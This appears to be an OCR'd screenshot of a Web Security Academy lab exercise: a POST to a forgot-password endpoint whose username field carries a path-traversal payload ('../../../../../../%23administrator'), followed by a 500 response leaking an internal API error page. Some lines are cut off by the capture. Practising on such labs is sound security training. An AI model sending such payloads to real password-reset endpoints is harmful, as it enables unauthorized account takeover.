 POST /forgot-password HTTP/2
Host: 0ab300cb03fea1b5831c14e500c50009.web-security-academy.net
Cookie: session=XDEOK4KAyQxzXEjp0d21DpXBgvD5r3wM
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0)
Gecko/20100101 Firefox/129.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer:
https://0ab300cb03fea1b5831c14e500c50009.web-security-academy.net/forgo
ssword
Content-Type: x-www-form-urlencoded
Content-Length: 81
Origin: https://0ab300cb03fea1b5831c14e500c50009.web-security-academy.n
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
csrf=iSHVV6zCfgWMMWKZoaCAsTLHLtTNTv55&username=
../../../../../../%23administrator
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 250
5
6 {
7 "error":
"Unexpected response from API server:\n<html>\n<head>\n    <meta char
\"UTF-8\">\n    <title>Not Found<\/title>\n<\/head>\n<body>\n    <h1>
found<\/h1>\n    <p>The URL that you requested was not found.<\/p>\n<
dy>\n<\/html>\n"
8 }